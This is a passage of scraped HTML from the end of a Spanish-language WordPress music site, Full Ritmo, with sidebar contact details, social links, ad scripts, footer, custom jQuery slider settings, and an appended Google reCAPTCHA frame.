                        Playa Chifrón                      </a>
                    </h3>
                    <div class="grid-item-metadata">
                      
    <span class="author-links">

                    <span class="item-metadata posts-date">
          <i class="far fa-clock"></i>
          <a href="http://full-ritmo.com/2020/07/">
            14 julio, 2020          </a>
        </span>
                </span>
                    </div>
                  </figcaption>
                </div>

                                    </div>
        </div>
      </div>

</div><div id="block-22" class="widget covernews-widget widget_block">
<ul class="wp-block-list">
<li>cumbiayfolclor@gmail.com</li>



<li>cumbiayfolclor@hotmail.com</li>



<li>998 417 194</li>
</ul>
</div><div id="block-21" class="widget covernews-widget widget_block">
<ul class="wp-block-social-links is-layout-flex wp-block-social-links-is-layout-flex"><li class="wp-social-link wp-social-link-facebook  wp-block-social-link"><a rel="noopener nofollow" target="_blank" href="https://www.facebook.com/FullRitmo?fref=ts" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M12 2C6.5 2 2 6.5 2 12c0 5 3.7 9.1 8.4 9.9v-7H7.9V12h2.5V9.8c0-2.5 1.5-3.9 3.8-3.9 1.1 0 2.2.2 2.2.2v2.5h-1.3c-1.2 0-1.6.8-1.6 1.6V12h2.8l-.4 2.9h-2.3v7C18.3 21.1 22 17 22 12c0-5.5-4.5-10-10-10z"></path></svg><span class="wp-block-social-link-label screen-reader-text">Facebook</span></a></li>

<li class="wp-social-link wp-social-link-youtube  wp-block-social-link"><a rel="noopener nofollow" target="_blank" href="https://www.youtube.com/channel/UCMWQDRfwHarJZCHPFMGt9-g" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M21.8,8.001c0,0-0.195-1.378-0.795-1.985c-0.76-0.797-1.613-0.801-2.004-0.847c-2.799-0.202-6.997-0.202-6.997-0.202 h-0.009c0,0-4.198,0-6.997,0.202C4.608,5.216,3.756,5.22,2.995,6.016C2.395,6.623,2.2,8.001,2.2,8.001S2,9.62,2,11.238v1.517 c0,1.618,0.2,3.237,0.2,3.237s0.195,1.378,0.795,1.985c0.761,0.797,1.76,0.771,2.205,0.855c1.6,0.153,6.8,0.201,6.8,0.201 s4.203-0.006,7.001-0.209c0.391-0.047,1.243-0.051,2.004-0.847c0.6-0.607,0.795-1.985,0.795-1.985s0.2-1.618,0.2-3.237v-1.517 C22,9.62,21.8,8.001,21.8,8.001z M9.935,14.594l-0.001-5.62l5.404,2.82L9.935,14.594z"></path></svg><span class="wp-block-social-link-label screen-reader-text">YouTube</span></a></li>

<li class="wp-social-link wp-social-link-tiktok  wp-block-social-link"><a rel="noopener nofollow" target="_blank" href="https://www.tiktok.com/@full_ritmo" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 32 32" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M16.708 0.027c1.745-0.027 3.48-0.011 5.213-0.027 0.105 2.041 0.839 4.12 2.333 5.563 1.491 1.479 3.6 2.156 5.652 2.385v5.369c-1.923-0.063-3.855-0.463-5.6-1.291-0.76-0.344-1.468-0.787-2.161-1.24-0.009 3.896 0.016 7.787-0.025 11.667-0.104 1.864-0.719 3.719-1.803 5.255-1.744 2.557-4.771 4.224-7.88 4.276-1.907 0.109-3.812-0.411-5.437-1.369-2.693-1.588-4.588-4.495-4.864-7.615-0.032-0.667-0.043-1.333-0.016-1.984 0.24-2.537 1.495-4.964 3.443-6.615 2.208-1.923 5.301-2.839 8.197-2.297 0.027 1.975-0.052 3.948-0.052 5.923-1.323-0.428-2.869-0.308-4.025 0.495-0.844 0.547-1.485 1.385-1.819 2.333-0.276 0.676-0.197 1.427-0.181 2.145 0.317 2.188 2.421 4.027 4.667 3.828 1.489-0.016 2.916-0.88 3.692-2.145 0.251-0.443 0.532-0.896 0.547-1.417 0.131-2.385 0.079-4.76 0.095-7.145 0.011-5.375-0.016-10.735 0.025-16.093z" /></svg><span class="wp-block-social-link-label screen-reader-text">TikTok</span></a></li></ul>
</div><div id="block-26" class="widget covernews-widget widget_block"><script src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
  (adsbygoogle = window.adsbygoogle || []).push({
    google_ad_client: "ca-pub-5677866949463756",
    enable_page_level_ads: true
  });
</script></div></aside><!-- #secondary -->
            </div>

</div>


<footer class="site-footer">
    
          <div class="site-info">
    <div class="container">
      <div class="row">
        <div class="col-sm-12">
                                Copyright © Full Ritmo 2024                                          <span class="sep"> | </span>
            <a href="https://afthemes.com/products/covernews/">CoverNews</a> por AF themes.                  </div>
      </div>
    </div>
  </div>
</footer>
</div>

<a id="scroll-up" class="secondary-color" href="#top" aria-label="Scroll to top">
  <i class="fa fa-angle-up" aria-hidden="true"></i>
</a>
<script>jQuery(document).ready(function($) {
    
    // Esperar a que los sliders originales se carguen
    setTimeout(function() {
        
        // ============================================
        // SLIDER DE PORTADAS (Horizontal)
        // ============================================
        if ($('.main-slider.full-slider-mode').length > 0) {
            
            // Destruir el slider original si existe
            if ($('.main-slider.full-slider-mode').hasClass('slick-initialized')) {
                $('.main-slider.full-slider-mode').slick('unslick');
            }
            
            // Reinicializar con nueva configuración
            $('.main-slider.full-slider-mode').slick({
                autoplay: true,
                autoplaySpeed: 6000,  // ⬅️ CAMBIA AQUÍ: tiempo en milisegundos (6000 = 6 segundos)
                speed: 1000,          // ⬅️ CAMBIA AQUÍ: velocidad de transición (1000 = 1 segundo)
                slidesToShow: 1,
                slidesToScroll: 1,
                arrows: true,
                dots: false,
                infinite: true,
                fade: false,
                pauseOnHover: false,  // ⬅️ CAMBIADO: ahora NO se detiene al pasar el mouse
                pauseOnFocus: false,  // ⬅️ AÑADIDO: tampoco se detiene al hacer click
                prevArrow: '<span class="slide-icon slide-icon-1 slide-prev icon-left covernews-icon-angle-left slick-arrow"></span>',
                nextArrow: '<span class="slide-icon slide-icon-1 slide-next icon-right covernews-icon-angle-right slick-arrow"></span>'
            });
        }
        
        // ============================================
        // SLIDER DE ENTREVISTAS Y CRÓNICAS (Vertical)
        // ============================================
        if ($('.trending-posts-carousel.slick-vertical').length > 0) {
            
            // Destruir el slider original si existe
            if ($('.trending-posts-carousel.slick-vertical').hasClass('slick-initialized')) {
                $('.trending-posts-carousel.slick-vertical').slick('unslick');
            }
            
            // Reinicializar con nueva configuración
            $('.trending-posts-carousel.slick-vertical').slick({
                vertical: true,
                verticalSwiping: true,
                autoplay: true,
                autoplaySpeed: 3000,  // ⬅️ CAMBIA AQUÍ: tiempo en milisegundos (3000 = 3 segundos)
                speed: 600,           // ⬅️ CAMBIA AQUÍ: velocidad de transición (600 = 0.6 segundos)
                slidesToShow: 4,
                slidesToScroll: 1,
                arrows: true,
                dots: false,
                infinite: true,
                pauseOnHover: false,  // ⬅️ CAMBIADO: ahora NO se detiene al pasar el mouse
                pauseOnFocus: false,  // ⬅️ AÑADIDO: tampoco se detiene al hacer click
                prevArrow: '<i class="slide-icon slide-icon-1 slide-prev covernews-icon-angle-up slick-arrow"></i>',
                nextArrow: '<i class="slide-icon slide-icon-1 slide-next covernews-icon-angle-down slick-arrow"></i>'
            });
        }
        
    }, 1500); // Espera 1.5 segundos antes de aplicar los cambios
    
});</script><script type="text/javascript" src="http://full-ritmo.com/wp-content/themes/covernews/js/navigation.js?ver=5.5.6" id="covernews-navigation-js"></script>
<script type="text/javascript" src="http://full-ritmo.com/wp-content/themes/covernews/js/skip-link-focus-fix.js?ver=5.5.6" id="covernews-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="http://full-ritmo.com/wp-content/themes/covernews/assets/jquery-match-height/jquery.matchHeight.min.js?ver=5.5.6" id="matchheight-js"></script>
<script type="text/javascript" src="http://full-ritmo.com/wp-content/themes/covernews/assets/fixed-header-script.js?ver=5.5.6" id="covernews-fixed-header-script-js"></script>
<script type="text/javascript" src="http://full-ritmo.com/wp-includes/js/comment-reply.min.js?ver=6.6.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="http://full-ritmo.com/wp-content/themes/covernews/admin-dashboard/dist/covernews_scripts.build.js?ver=5.5.6" id="covernews-script-js"></script>
<script type="text/javascript" src="http://full-ritmo.com/wp-content/plugins/wp-featherlight/js/wpFeatherlight.pkgd.min.js?ver=1.3.4" id="wp-featherlight-js"></script>

</body>

</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="EgbDQvNwEeUelcMzBix_1w">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769072609120');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>